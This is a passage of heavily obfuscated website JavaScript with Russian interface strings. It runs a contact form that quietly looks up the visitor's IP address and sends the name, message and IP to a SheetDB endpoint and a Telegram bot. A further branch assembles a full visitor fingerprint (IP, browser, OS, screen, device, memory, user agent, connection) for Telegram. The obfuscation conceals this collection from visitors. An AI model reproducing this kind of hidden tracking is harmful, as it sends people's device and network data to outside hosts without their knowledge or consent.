-0x140,_0x26af2d-0x15b,_0x62d95-0x127);}_0x2ffc9b[_0x2e61d7(0x47c,0x5aa,0x4ce,0x41f)](_0x2ffc9b[_0x45c27a(-0x12b,-0x11c,-0x1be,-0x18f)],_0x2ffc9b[_0x2e61d7(0x578,0x426,0x4ad,0x44f)])?(_0x1dcebf['body'][_0x45c27a(0x52,0x11e,0xea,-0xa)][_0x45c27a(-0x54,-0x8,-0x14b,-0xa0)]='hidden',_0x3c6243[_0x45c27a(-0x6e,-0x113,-0x75,0x68)+_0x45c27a(-0x46,-0xfa,0x5f,0x6e)]('.bg-contai'+_0x45c27a(0x1d,0xe1,-0xb4,0xa6))[_0x2e61d7(0x571,0x41b,0x4da,0x531)][_0x2e61d7(0x3e6,0x4a1,0x4b0,0x4a4)]=_0x2ffc9b[_0x45c27a(-0x33,-0x117,0x11,-0x99)],_0x2df9d9[_0x45c27a(-0x8b,-0x9f,-0xed,-0x55)]['style']['overflowX']=_0x2ffc9b[_0x45c27a(-0x143,-0x94,-0x13d,-0x77)]):welcomeMessage[_0x45c27a(0x52,-0x1d,0x11e,0x12e)][_0x45c27a(0xb4,-0x51,0x5f,0x1b6)]=_0x2ffc9b['uNOKG'];},0x1*-0x2672+0xc24+0xf1b*0x2),welcomeMessage[_0x164550(0x3f,0xdf,0xa8,0x10)+_0x164550(0x10d,0x1b,0xbc,0x21)](_0x2ffc9b[_0x164550(-0x98,-0xa3,-0x9d,-0x34)],function(_0x4657b2){function _0x80711f(_0xdccd3a,_0xf8a90,_0x2096ad,_0x5a7ecb){return _0x531206(_0xdccd3a,_0xf8a90- -0x58b,_0x2096ad-0x9,_0x5a7ecb-0xde);}function _0x184302(_0x1523ed,_0x333040,_0x5d4604,_0x203190){return _0x164550(_0x1523ed-0x170,_0x203190- -0x45,_0x5d4604-0x145,_0x333040);}_0x4657b2['target']===welcomeMessage&&(_0x2ffc9b[_0x80711f(0x19,0x57,0x7d,0x135)](_0x2ffc9b[_0x184302(0x97,0xd9,-0x58,0x23)],_0x184302(0xd,-0x61,-0x91,0x1e))?_0x33289a['error'](_0x184302(-0xbb,-0xca,-0x135,-0x78)+'и\x20Telegram'+':',_0x56e9c6):welcomeMessage[_0x184302(0xe9,0xe6,0x168,0x6a)][_0x80711f(-0xe,0xf1,0x139,0x49)]=_0x2ffc9b[_0x80711f(0xae,0xaa,0x6f,0x188)]);});}),welcomeClose['addEventLi'+_0x444c64(0x1a0,0x119,0x140,0x127)](_0x444c64(0x192,0x14b,0xfc,0x1bc),function(){function _0x58bed0(_0x4b8b92,_0x25625a,_0x5d03aa,_0x12233f){return _0x444c64(_0x4b8b92-0xbd,_0x25625a-0x6a,_0x4b8b92,_0x12233f-0x174);}const _0x1340dd={};_0x1340dd[_0x58bed0(0x17d,0x205,0x17c,0x2dc)]=_0x58bed0(0x15b,0x90,0xd3,0xfb);function _0x22f7a4(_0x194145,_0x2396da,_0x657585,_0x24445c){return _0x1973dc(_0x194145-0x15c,_0x2396da-0x1b3,_0x194145,_0x24445c- -0x38e);}const _0x466850=_0x1340dd;welcomeMessage[_0x58bed0(0x22f,0x217,0x167,0x2d8)]['display']=_0x466850['eoxgd'];});function openContactModal(){const _0xb9bdda={};function _0x16d6ed(_0x371a77,_0xab6c03,_0x490220,_0x1dce8e){return _0x444c64(_0x371a77-0x3d,_0x490220- -0xff,_0x1dce8e,_0x1dce8e-0xda);}function _0x3f4a00(_0x12e6a9,_0xafa7bf,_0x298e3f,_0x2b8c5f){return _0x1973dc(_0x12e6a9-0x1d8,_0xafa7bf-0x76,_0x12e6a9,_0x2b8c5f-0xa6);}_0xb9bdda[_0x16d6ed(-0xe0,-0xde,-0x46,0x63)]=_0x16d6ed(0xee,-0x47,0x9d,0x131),_0xb9bdda[_0x3f4a00(0x3f7,0x500,0x40f,0x4ad)]=_0x16d6ed(-0x18,-0x1d5,-0xd9,-0x16d);const _0x3f23b1=_0xb9bdda;contactModal[_0x3f4a00(0x5fd,0x6d7,0x5c2,0x622)][_0x3f4a00(0x59a,0x4f9,0x59a,0x5bc)](_0x3f23b1[_0x16d6ed(0x4c,0x60,-0x46,-0xa6)]),welcomeMessage['style'][_0x3f4a00(0x6dc,0x594,0x614,0x691)]=_0x3f23b1['IvKeG'];}contactBtn[_0x1973dc(0x63b,0x5cc,0x65f,0x5b9)+_0x1973dc(0x469,0x4ff,0x4a4,0x4f5)]('click',openContactModal),welcomeContactBtn[_0x444c64(0x267,0x1dd,0x2ab,0x131)+_0x1973dc(0x55d,0x3f6,0x4d5,0x4f5)](_0x1973dc(0x50e,0x5b2,0x472,0x527),openContactModal),closeModal['addEventLi'+'stener'](_0x444c64(0x14b,0x14b,0x15f,0x116),function(){const _0x146159={};_0x146159[_0x5478a8(-0x28,0x4d,-0x97,-0xb2)]=_0x5478a8(-0xd8,-0x122,-0xe0,-0x101);const _0x2751bd=_0x146159;function _0x1950e8(_0x23f4ff,_0x3131c5,_0x53f673,_0x2409da){return _0x1973dc(_0x23f4ff-0x1e6,_0x3131c5-0x9,_0x53f673,_0x23f4ff- -0x176);}function _0x5478a8(_0x61e2a4,_0x32521d,_0x4406f1,_0x3ac47c){return _0x1973dc(_0x61e2a4-0x186,_0x32521d-0xb3,_0x32521d,_0x4406f1- -0x658);}contactModal[_0x1950e8(0x406,0x3ca,0x49d,0x361)]['remove'](_0x2751bd[_0x1950e8(0x44b,0x490,0x4c4,0x543)]);}),contactModal[_0x444c64(0x160,0x1dd,0x149,0x291)+'stener'](_0x444c64(0x1db,0x14b,0x223,0x1fc),function(_0x3c027c){const _0x48bd9b={};_0x48bd9b[_0x993556(0x465,0x502,0x495,0x455)]=function(_0x5f4f0d,_0x264801){return _0x5f4f0d===_0x264801;},_0x48bd9b['Gagtt']=_0x5ab877(0x303,0x3b0,0x3bd,0x3b5);const _0x14d471=_0x48bd9b;function _0x5ab877(_0x1e6cae,_0x529141,_0x492203,_0x2c300a){return _0x444c64(_0x1e6cae-0x8f,_0x1e6cae-0x167,_0x529141,_0x2c300a-0x1f1);}function _0x993556(_0x56f044,_0x5841c2,_0xab9670,_0x529d08){return _0x444c64(_0x56f044-0x135,_0xab9670-0x30b,_0x5841c2,_0x529d08-0x174);}_0x14d471[_0x993556(0x4d7,0x4dd,0x495,0x4bb)](_0x3c027c[_0x993556(0x37f,0x372,0x328,0x42b)],contactModal)&&contactModal[_0x993556(0x4fc,0x401,0x4ab,0x565)][_0x993556(0x2ec,0x3e9,0x360,0x400)](_0x14d471[_0x993556(0x450,0x580,0x4dd,0x3d9)]);}),messageForm[_0x444c64(0x2d5,0x1dd,0x155,0x1f7)+'stener'](_0x1973dc(0x549,0x647,0x5b2,0x598),async function(_0x2fab73){const _0x4066f7={'dKolx':_0x1c964d(0x20e,0x19c,0x1cc,0x240)+_0x1c964d(0x279,0x20c,0x22a,0x2e1)+_0x1c964d(0x2a5,0x2d1,0x270,0x254)+_0x1c964d(0x33d,0x42b,0x349,0x34f),'Ytpfq':_0x1cbd79(0x49f,0x589,0x41e,0x3c6),'aLEnL':function(_0x207f2a,_0x3f656b,_0x4ea77c){return _0x207f2a(_0x3f656b,_0x4ea77c);},'fEntp':_0x1cbd79(0x5cf,0x5da,0x50f,0x5a3),'oUhio':function(_0x65115b,_0x380363){return _0x65115b!==_0x380363;},'iHucs':'CviPr','jDaer':function(_0x876122){return _0x876122();},'SHjTU':_0x1c964d(0x333,0x30a,0x2ce,0x1fe),'Zbody':_0x1c964d(0x281,0x153,0x231,0x281)+_0x1cbd79(0x51a,0x4b0,0x5bb,0x54c),'uLmlC':function(_0x4ffcb9,_0x44398a,_0x45a7c8){return _0x4ffcb9(_0x44398a,_0x45a7c8);},'FEZBT':'success','CxCvv':function(_0xf9f019,_0x65ec47){return _0xf9f019+_0x65ec47;},'ZptIf':function(_0x25dd27,_0x4eb798){return _0x25dd27+_0x4eb798;},'pUqHE':_0x1cbd79(0x637,0x57c,0x6df,0x6d2),'SgtSt':function(_0x904d52,_0xa377ea){return _0x904d52(_0xa377ea);},'soTOQ':_0x1c964d(0x409,0x3fc,0x30f,0x39f),'jcfVM':'Ошибка\x20при'+'\x20отправке\x20'+'данных','kkEPc':_0x1c964d(0x19b,0x24e,0x1af,0x20d),'TKjhI':function(_0x2673b5,_0x5b2b13,_0x50ab22){return _0x2673b5(_0x5b2b13,_0x50ab22);},'pCXpS':_0x1c964d(0x2cb,0x21c,0x2b6,0x33c)+_0x1cbd79(0x476,0x456,0x474,0x530)+'сообщения','bkSoE':function(_0x200f85,_0x33af99){return _0x200f85!==_0x33af99;},'ZfEVj':_0x1cbd79(0x631,0x642,0x6ed,0x62c)};function _0x1cbd79(_0x3a4f21,_0x5bdfb5,_0x43e429,_0xb35235){return _0x444c64(_0x3a4f21-0x1a0,_0x3a4f21-0x430,_0x5bdfb5,_0xb35235-0x1a9);}_0x2fab73[_0x1c964d(0x2cf,0x234,0x2e3,0x38a)+_0x1cbd79(0x61c,0x584,0x6f3,0x67d)]();const _0x2f2cbb=document['getElement'+_0x1cbd79(0x43f,0x48e,0x448,0x541)](_0x4066f7[_0x1c964d(0x159,0x194,0x17a,0x1a1)])[_0x1cbd79(0x599,0x694,0x5d6,0x4d4)],_0x1f7f22=document[_0x1c964d(0x216,0x380,0x294,0x213)+_0x1c964d(0x214,0xb6,0x182,0x127)](_0x1cbd79(0x471,0x4cd,0x50f,0x40d)+'t')[_0x1cbd79(0x599,0x602,0x5d9,0x5fa)];if(!privacyCheck['checked']){_0x4066f7['aLEnL'](showNotification,_0x1cbd79(0x4ba,0x4ed,0x52d,0x411)+_0x1c964d(0x407,0x37c,0x379,0x293)+'условия\x20ко'+_0x1cbd79(0x4d3,0x4d9,0x488,0x3d3)+_0x1cbd79(0x459,0x4ed,0x352,0x3a3),_0x4066f7[_0x1cbd79(0x605,0x64b,0x662,0x527)]);return;}submitBtn[_0x1c964d(0x395,0x301,0x2d8,0x242)]=!![];function _0x1c964d(_0x1e3f2e,_0x5c2f4a,_0x1c00e4,_0x401b61){return _0x444c64(_0x1e3f2e-0x1c4,_0x1c00e4-0x173,_0x401b61,_0x401b61-0x1e0);}submitBtn[_0x1c964d(0x202,0x370,0x2fb,0x357)+'t']=_0x1c964d(0xbe,0x198,0x192,0x1c3)+'.';try{if(_0x4066f7[_0x1c964d(0x1fd,0x18e,0x1d1,0x2c7)](_0x4066f7[_0x1c964d(0x394,0x380,0x362,0x451)],_0x4066f7[_0x1cbd79(0x61f,0x61b,0x65f,0x552)])){let _0x5a196f=_0x1cbd79(0x57f,0x621,0x539,0x5ed)+_0x1c964d(0x255,0x29d,0x21d,0x1f0)+'Ь\x20НА\x20САЙТЕ'+'</b>%0A%0A';return _0x5a196f+=_0x1cbd79(0x526,0x5fd,0x5b6,0x4ff)+_0x1cbd79(0x4c0,0x4dd,0x54e,0x444)+_0x1c964d(0x22f,0x1e3,0x240,0x2d1)+_0x460e56[_0x1cbd79(0x444,0x3e2,0x42b,0x4e7)]+_0x1cbd79(0x5df,0x691,0x655,0x54a),_0x5a196f+='🌐\x20<b>ОСНОВ'+_0x1cbd79(0x5a1,0x548,0x4aa,0x4e7)+_0x1c964d(0x239,0x191,0x254,0x225)+'A',_0x5a196f+='├\x20🔍\x20<b>IP-'+_0x1c964d(0x1e0,0x2d5,0x1fe,0x18e)+_0x1cbd79(0x634,0x554,0x679,0x736)+_0x12f909['ip']+_0x1cbd79(0x4b0,0x420,0x544,0x490),_0x5a196f+=_0x1c964d(0x2bf,0x423,0x344,0x300)+_0x1c964d(0x444,0x2fc,0x367,0x461)+_0x302fd1[_0x1c964d(0x2a6,0x33c,0x381,0x41d)]+'%0A',_0x5a196f+=_0x1cbd79(0x4a8,0x52f,0x3cf,0x4dd)+_0x1cbd79(0x4ad,0x597,0x571,0x560)+_0x3d4e9f['os']+_0x1cbd79(0x570,0x4fe,0x501,0x4fc),_0x5a196f+='├\x20📏\x20<b>Раз'+'решение:</'+'b>\x20'+_0x389721[_0x1cbd79(0x4fe,0x544,0x40a,0x467)]+_0x1cbd79(0x570,0x641,0x5ad,0x489),_0x5a196f+='├\x20📱\x20<b>Уст'+'ройство:</'+_0x1c964d(0x13d,0x184,0x240,0x20b)+_0x36dd2b[_0x1cbd79(0x4c6,0x53c,0x57b,0x3e1)]+'%0A',_0x5a196f+=_0x1c964d(0x21c,0x183,0x261,0x28f)+_0x1cbd79(0x49c,0x555,0x3ce,0x50a)+_0x52f2dd[_0x1cbd79(0x522,0x5de,0x41d,0x4e7)]+_0x1c964d(0x3b3,0x1ec,0x2b3,0x1f4),_0x5a196f+=_0x1c964d(0x412,0x363,0x369,0x2a5)+_0x1cbd79(0x4b4,0x4bb,0x4b5,0x40c)+_0x1c964d(0x181,0x2c7,0x1f0,0x1af)+_0x2bb37e[_0x1cbd79(0x54f,0x4f8,0x460,0x568)]+_0x1cbd79(0x570,0x55e,0x504,0x56d),_0x5a196f+=_0x1cbd79(0x452,0x393,0x517,0x543)+_0x1cbd79(0x4dc,0x570,0x4d9,0x50c)+_0x203d35[_0x1cbd79(0x49b,0x528,0x423,0x3a4)]+_0x1cbd79(0x570,0x4e5,0x5a1,0x64c),_0x5a196f+='└\x20☕\x20<b>Jav'+_0x1cbd79(0x449,0x42b,0x516,0x365)+_0x145513[_0x1cbd79(0x4c9,0x431,0x448,0x4de)+'d']+_0x1cbd79(0x5df,0x55e,0x60d,0x655),_0x5a196f+=_0x1c964d(0x2ab,0x2eb,0x2a5,0x1aa)+_0x1c964d(0x2e2,0x2ba,0x256,0x2e7)+_0x1cbd79(0x61b,0x720,0x692,0x66a),_0x5a196f+='├\x20📶\x20<b>Тип'+'\x20соединени'+'я:</b>\x20'+_0x4ef670[_0x1c964d(0x365,0x403,0x309,0x370)]+_0x1cbd79(0x570,0x504,0x4ac,0x518),_0x5a196f+=_0x1cbd79(0x5de,0x5f6,0x561,0x598)+_0x1cbd79(0x580,0x64d,0x5be,0x570)+'\x20'+_0x98e06a['connection'+_0x1cbd79(0x4eb,0x4bd,0x474,0x479)]+_0x1cbd79(0x570,0x61d,0x57d,0x5c7),_0x5a196f+='├\x20🔗\x20<b>Стр'+'аница:</b>'+'\x20'+_0xe5d090[_0x1c964d(0x430,0x40f,0x338,0x429)]+'%0A',_0x5a196f+=_0x1cbd79(0x553,0x5de,0x5b5,0x4a6)+_0x1cbd79(0x5a4,0x57e,0x4cd,0x5cf)+'\x20'+_0x58fb13[_0x1cbd79(0x600,0x6c6,0x649,0x5ac)]+_0x1c964d(0x3a0,0x2da,0x322,0x32e),_0x5a196f+=_0x1cbd79(0x550,0x548,0x46d,0x45e)+'ЙСТВО</b>%'+'0A',_0x5a196f+=_0x1c964d(0x220,0x318,0x213,0x1b1)+'решение\x20эк'+_0x1c964d(0x3a6,0x2c9,0x2ec,0x3f3)+_0x452cab[_0x1cbd79(0x4fe,0x486,0x4cb,0x48d)]+_0x1cbd79(0x570,0x477,0x553,0x5f5),_0x5a196f+='├\x20📊\x20<b>Пло'+_0x1cbd79(0x45d,0x50c,0x468,0x380)+_0x1cbd79(0x538,0x5e2,0x5e0,0x4a2)+'\x20'+_0x2e01b8[_0x1c964d(0x298,0x262,0x1d8,0x274)]+_0x1cbd79(0x570,0x56e,0x496,0x4a3),_0x5a196f+='├\x20📐\x20<b>Ори'+_0x1cbd79(0x47e,0x3c1,0x3dc,0x48a)+_0x1cbd79(0x4fd,0x3fe,0x485,0x49c)+_0x19a2a0[_0x1cbd79(0x63a,0x712,0x632,0x54d)+'n']+_0x1cbd79(0x570,0x58a,0x55f,0x63c),_0x5a196f+=_0x1cbd79(0x490,0x51f,0x52c,0x4af)+_0x1c964d(0x210,0x2a5,0x263,0x16c)+_0x1c964d(0x19a,0x1fa,0x22f,0x14d)+_0x5d1e7a['deviceType']+'%0A',_0x5a196f+='├\x20💾\x20<b>Пам'+_0x1c964d(0x29a,0x360,0x33a,0x3a3)+_0x4587d1[_0x1cbd79(0x60c,0x55c,0x545,0x5ea)+'ry']+_0x1cbd79(0x484,0x54c,0x4a9,0x3f9),_0x5a196f+='└\x20👆\x20<b>Сен'+_0x1c964d(0x253,0x33c,0x2fa,0x2e8)+_0x1c964d(0x17c,0x284,0x21a,0x1b3)+_0x37fe38[_0x1c964d(0x378,0x28b,0x31c,0x297)+'rt']+_0x1cbd79(0x5df,0x697,0x54a,0x513),_0x5a196f+='🔍\x20<b>USER\x20'+_0x1c964d(0x2aa,0x1ce,0x2c0,0x385)+'0A',_0x5a196f+='<code>'+_0x1c8da8[_0x1c964d(0x2a3,0x189,0x1e8,0x156)]+(_0x1c964d(0x14f,0x19f,0x1f3,0x2a8)+_0x1c964d(0x215,0x1f7,0x2b3,0x1fe)),_0x5a196f+=_0x1cbd79(0x584,0x5d8,0x595,0x4aa)+_0x1c964d(0x201,0x31b,0x2e5,0x2bb)+_0x1cbd79(0x609,0x64e,0x649,0x5f9)+_0x1c964d(0x18b,0x249,0x1e7,0x292)+_0x1c964d(0x22f,0x19d,0x18e,0x28d),_0x5a196f;}else{const _0x564d1a=await _0x4066f7['jDaer'](getIP),_0x55f16f={};_0x55f16f[_0x1cbd79(0x588,0x4d4,0x4cb,0x5a8)]=_0x2f2cbb,_0x55f16f['Message']=_0x1f7f22,_0x55f16f['IP']=_0x564d1a;const _0x4827f7={};_0x4827f7[_0x1c964d(0x23c,0x2c9,0x291,0x267)]=_0x55f16f;const _0x5aabf6=_0x4827f7,_0x59af07=await fetch(SHEETDB_API,{'method':_0x4066f7[_0x1cbd79(0x541,0x4ce,0x594,0x5a0)],'headers':{'Content-Type':_0x4066f7[_0x1c964d(0x22e,0x140,0x206,0x285)]},'body':JSON[_0x1cbd79(0x5e6,0x51d,0x633,0x67e)](_0x5aabf6)});if(_0x59af07['ok']){_0x4066f7[_0x1cbd79(0x4e2,0x5b6,0x573,0x4f8)](showNotification,_0x1c964d(0x1f1,0x1cf,0x299,0x2d3)+_0x1cbd79(0x574,0x656,0x556,0x58a)+_0x1cbd79(0x4ea,0x58d,0x5c4,0x430),_0x4066f7['FEZBT']);const _0x5840fa=_0x4066f7[_0x1cbd79(0x43a,0x503,0x44f,0x3b9)](_0x4066f7[_0x1c964d(0x19f,0x1a2,0x17d,0x1ab)](_0x4066f7['ZptIf'](_0x4066f7['CxCvv'](_0x1c964d(0x357,0x42a,0x341,0x2b5)+_0x1c964d(0x3aa,0x37b,0x315,0x260)+_0x1c964d(0x29e,0x1fc,0x24a,0x1d5)+_0x1cbd79(0x5e2,0x584,0x679,0x5ae),'👤\x20<b>От:</'+_0x1cbd79(0x4fd,0x545,0x550,0x58d)+_0x2f2cbb+'%0A'),_0x1c964d(0x348,0x1b0,0x275,0x2e6)+_0x1c964d(0x24f,0x338,0x2dd,0x210)+_0x1f7f22+_0x1c964d(0x2e0,0x390,0x2b3,0x24c)),_0x1c964d(0x1f0,0x23a,0x211,0x306)+'b>\x20'+_0x564d1a+_0x1c964d(0x203,0x1e4,0x2b3,0x353)),'⏰\x20<b>Время'+':</b>\x20'+new Date()['toLocaleSt'+_0x1cbd79(0x497,0x587,0x3b7,0x521)](_0x4066f7[_0x1c964d(0x2db,0x44e,0x385,0x371)]));_0x4066f7[_0x1c964d(0x3c8,0x391,0x2d2,0x242)](sendMessageToTelegram,_0x5840fa),messageForm[_0x1cbd79(0x439,0x357,0x4b3,0x486)](),contactModal[_0x1cbd79(0x5d0,0x5fa,0x5f4,0x562)]['remove'](_0x4066f7[_0x1cbd79(0x53e,0x4a4,0x457,0x4f7)]);}else throw new Error(_0x4066f7[_0x1c964d(0x2dd,0x30b,0x2f7,0x2d6)]);}}catch(_0x4b8235){console[_0x1c964d(0x36a,0x224,0x312,0x3db)](_0x4066f7['kkEPc'],_0x4b8235),_0x4066f7['TKjhI'](showNotification,_0x4066f7[_0x1c964d(0x405,0x43d,0x36b,0x450)],_0x1cbd79(0x5cf,0x556,0x62d,0x536));}finally{if(_0x4066f7['bkSoE'](_0x4066f7['ZfEVj'],_0x4066f7[_0x1cbd79(0x52f,0x5a2,0x4b4,0x4b5)])){_0x3798fb[_0x1c964d(0x329,0x327,0x312,0x415)](_0x4066f7[_0x1cbd79(0x514,0x58f,0x5b0,0x4ac)]);return;}else submitBtn[_0x1cbd79(0x595,0x51a,0x5c2,0x4d2)]=![],submitBtn['textConten'+'t']='Отправить';}});async function getIP(){const _0x382f00={};_0x382f00['YzdUB']='active',_0x382f00[_0x594bb0(-0x103,-0xe2,-0xde,-0xf7)]=_0x594bb0(-0xa8,-0xa4,-0xda,-0x43)+_0x594bb0(0x8b,0x20,-0xbf,-0x4d)+'n/';function _0x5a3efb(_0x3e647f,_0x195b43,_0x24abfc,_0x4a48c5){return _0x444c64(_0x3e647f-0x15,_0x195b43-0x2ca,_0x4a48c5,_0x4a48c5-0xcb);}_0x382f00['hwnaI']=function(_0x4b3aaa,_0x5a01e8){return _0x4b3aaa===_0x5a01e8;};function _0x594bb0(_0x66a784,_0x4fefc2,_0x2dfc82,_0x2a4187){return _0x444c64(_0x66a784-0x1df,_0x2a4187- -0x199,_0x66a784,_0x2a4187-0x14b);}_0x382f00[_0x594bb0(-0x70,0xd9,0xa6,0x4a)]=_0x594bb0(-0x76,-0x65,-0x123,-0x10a),_0x382f00[_0x594bb0(0x1,-0x65,-0x4a,-0xb2)]='hrdBE',_0x382f00[_0x5a3efb(0x2e6,0x32e,0x2ca,0x259)]=_0x5a3efb(0x446,0x484,0x49c,0x566)+_0x594bb0(-0x114,-0xfb,-0x160,-0xb0)+'ь';const _0x59d8ad=_0x382f00,_0x20888e=[_0x5a3efb(0x4fe,0x458,0x438,0x42f)+_0x5a3efb(0x407,0x309,0x264,0x25c)+_0x5a3efb(0x3f7,0x45a,0x53d,0x373)+'son',_0x59d8ad[_0x594bb0(-0xc1,-0xaf,-0x123,-0xf7)],_0x594bb0(-0x14,0xf7,-0x71,0x66)+_0x594bb0(-0x213,-0x1d1,-0x11f,-0x15b)];for(const _0x2fb23b of _0x20888e){if(_0x59d8ad[_0x5a3efb(0x28a,0x38b,0x3a4,0x450)](_0x59d8ad['nOSyj'],_0x59d8ad[_0x5a3efb(0x302,0x3b1,0x3e3,0x3ed)]))_0x28314e[_0x5a3efb(0x44e,0x46a,0x472,0x4c7)][_0x5a3efb(0x40e,0x31f,0x334,0x409)](_0x59d8ad[_0x5a3efb(0x47e,0x3ca,0x3ba,0x30b)]);else try{const _0x318bcd={};_0x318bcd[_0x5a3efb(0x275,0x32b,0x32a,0x3ce)]=0x1388;const _0x27de1f=await fetch(_0x2fb23b,_0x318bcd);if(!_0x27de1f['ok'])continue;const _0xe365b8=await _0x27de1f[_0x5a3efb(0x3cf,0x3a7,0x334,0x29f)]();return _0xe365b8['ip']||_0xe365b8[_0x594bb0(-0x15,-0x56,-0x9c,-0xcd)]||_0x59d8ad[_0x5a3efb(0x2c5,0x32e,0x382,0x3e2)];}catch(_0x290767){console[_0x594bb0(0x121,0x10c,-0x36,0x59)](_0x594bb0(0x59,-0x189,0x82,-0x81)+_0x2fb23b+(_0x594bb0(-0xde,-0x242,-0xe4,-0x13c)+_0x594bb0(0xd,-0xdd,0x2,-0x65))+_0x290767);continue;}}return _0x59d8ad[_0x5a3efb(0x40c,0x32e,0x38f,0x249)];}function sendMessageToTelegram(_0x184214){const _0x29bb2d={};_0x29bb2d[_0x4da4a2(0x25b,0x30e,0x31b,0x2f1)]=_0x424069(0x11f,0x19e,0x1ee,0xd1);function _0x424069(_0x51aa7e,_0x43031b,_0x49cdd5,_0x32d6b5){return _0x1973dc(_0x51aa7e-0x32,_0x43031b-0x1b5,_0x32d6b5,_0x43031b- -0x33c);}_0x29bb2d['bOLZd']=_0x4da4a2(0x28f,0x336,0x26d,0x2ec)+_0x424069(0x26,0xd6,0xc4,0x65),_0x29bb2d['cHvKz']='Chrome',_0x29bb2d['BgrMv']=_0x4da4a2(0xc8,0x3c,0x1b6,0x7)+_0x4da4a2(0x15f,0x12b,0x179,0x1ae),_0x29bb2d[_0x4da4a2(0x26e,0x288,0x2b9,0x2f1)]=_0x424069(0x4,0xc1,0x57,0x10b)+'ri',_0x29bb2d[_0x4da4a2(0xbf,0x1a1,-0x23,-0x14)]=_0x424069(0x21e,0x1ea,0x241,0x174)+_0x4da4a2(0x12a,0xb3,0x76,0x128),_0x29bb2d[_0x4da4a2(0x1cb,0x23c,0x100,0x28e)]=_0x424069(0x2c5,0x1c6,0x15c,0x2b7)+'отправлено'+_0x424069(0x2be,0x254,0x249,0x35b)+'m!',_0x29bb2d[_0x4da4a2(0x1ef,0x17e,0x1d0,0x21e)]=function(_0x353876,_0x4cdc3a){return _0x353876===_0x4cdc3a;},_0x29bb2d[_0x424069(0x233,0x299,0x2d9,0x345)]='yiwOm',_0x29bb2d[_0x424069(-0x15,0xab,0xeb,0xd3)]=_0x424069(0xc9,0xf7,0xfb,0xb1)+_0x424069(0x346,0x261,0x35c,0x361),_0x29bb2d['TyZsB']=_0x4da4a2(0x15c,0x12e,0x15b,0x12d),_0x29bb2d[_0x424069(0x23e,0x232,0x14e,0x1c4)]=_0x4da4a2(0x14f,0x6f,0x80,0x23e)+_0x4da4a2(0x190,0x163,0x26d,0x285)+':',_0x29bb2d[_0x4da4a2(0x173,0xd6,0x22b,0x250)]=function(_0x5af2f1,_0x147d64){return _0x5af2f1||_0x147d64;};const _0x1198bd=_0x29bb2d;if(_0x1198bd['GEcjp'](!MESSAGE_BOT_TOKEN,!MESSAGE_CHAT_ID)){console[_0x424069(0x282,0x23f,0x231,0x17b)](_0x424069(0x137,0xf9,0x157,0x7a)+_0x4da4a2(0x9a,0x1,0x3b,-0x2)+'BOT_TOKEN\x20'+_0x4da4a2(0xa2,-0x66,0xaa,0x6b)+_0x424069(0xf0,0x19b,0x1d8,0xfd));return;}const _0x51bed0=_0x4da4a2(0x212,0x1fa,0x190,0x1ee)+_0x4da4a2(0x21c,0x17f,0x2c7,0x15f)+'.org/bot'+MESSAGE_BOT_TOKEN+(_0x4da4a2(0x14e,0x1b9,0xac,0x67)+_0x424069(0x1e4,0x239,0x1b5,0x2ac)+'=')+MESSAGE_CHAT_ID+_0x4da4a2(0xe6,0xe0,0xf8,-0x17)+_0x184214+(_0x424069(0x2d5,0x273,0x20b,0x1d4)+_0x4da4a2(0x237,0x2c9,0x1c9,0x2a2));function _0x4da4a2(_0x28aeb0,_0x385354,_0x3a17bd,_0x3e9ad3){return _0x1973dc(_0x28aeb0-0x12c,_0x385354-0x41,_0x3e9ad3,_0x28aeb0- -0x358);}fetch(_0x51bed0)[_0x4da4a2(0xe7,0xa6,0x89,0x9f)](_0x1fc417=>_0x1fc417['json']())[_0x424069(0x1e,0x103,0x117,0xe2)](_0x45615d=>{const _0x381fa0={};_0x381fa0[_0x1bf404(0x2b8,0x21c,0x262,0x277)]=_0x1198bd['iDayy'],_0x381fa0[_0x4b27b0(0x3af,0x357,0x3ed,0x319)]=_0x1198bd[_0x1bf404(0x155,0x1b5,0x280,0x2af)],_0x381fa0['PVoCt']=_0x1198bd[_0x4b27b0(0x363,0x2f9,0x308,0x3a5)],_0x381fa0[_0x4b27b0(0x462,0x366,0x35a,0x38a)]=_0x1198bd['BgrMv'],_0x381fa0[_0x1bf404(0x62,0xf0,0xb4,0xab)]=_0x4b27b0(0x37a,0x3ba,0x466,0x37e);function _0x1bf404(_0x2d246e,_0x595224,_0x83767e,_0x557376){return _0x4da4a2(_0x595224- -0x66,_0x595224-0x1c9,_0x83767e-0x16,_0x83767e);}_0x381fa0['RikiN']=_0x1198bd[_0x1bf404(0x139,0x208,0x305,0x234)],_0x381fa0[_0x4b27b0(0x55b,0x3c6,0x46d,0x52d)]=_0x1bf404(0x25c,0x15b,0x15a,0x10a),_0x381fa0[_0x4b27b0(0x40c,0x39b,0x3ff,0x489)]=_0x1198bd[_0x1bf404(0x69,0x59,0x13c,0x6)];function _0x4b27b0(_0xcdf075,_0x359a71,_0x2fcf44,_0x4faedc){return _0x424069(_0xcdf075-0x108,_0x2fcf44-0x1e0,_0x2fcf44-0x46,_0x359a71);}const _0x2c25ab=_0x381fa0;if(_0x45615d['ok'])console[_0x1bf404(0x1b3,0x210,0x2d9,0x1b1)](_0x1198bd[_0x4b27b0(0x2ef,0x4c3,0x3c7,0x4c3)]);else{if(_0x1198bd[_0x4b27b0(0x472,0x4db,0x3eb,0x46c)]('yiwOm',_0x1198bd[_0x1bf404(0x2b2,0x217,0x258,0x29f)]))console['error'](_0x1198bd[_0x1bf404(-0x24,0x29,-0x9c,0x3b)],_0x45615d);else{const _0x539b58=_0x1f5087[_0x1bf404(0x29,0x93,0xb2,0xe)];if(_0x539b58[_0x4b27b0(0x40c,0x2e3,0x354,0x30c)](_0x2c25ab[_0x4b27b0(0x4ce,0x49c,0x47e,0x579)]))return _0x2c25ab['snuPl'];if(_0x539b58[_0x1bf404(0x13e,0xf2,0x88,0x130)](_0x1bf404(0x110,0x109,0xaf,0x12a)))return _0x1bf404(0x196,0x223,0x14f,0x1a4)+'Edge';if(_0x539b58[_0x4b27b0(0x338,0x2c6,0x354,0x31a)](_0x2c25ab[_0x4b27b0(0x314,0x276,0x333,0x329)]))return _0x2c25ab[_0x1bf404(0x30,0xf8,0x1a7,0xea)];if(_0x539b58[_0x1bf404(0x147,0xf2,0x147,0x133)](_0x2c25ab[_0x4b27b0(0x44a,0x455,0x352,0x39d)]))return _0x2c25ab['RikiN'];if(_0x539b58['includes'](_0x2c25ab[_0x4b27b0(0x3e7,0x444,0x46d,0x4b6)]))return _0x4b27b0(0x406,0x2da,0x3bd,0x36a);return 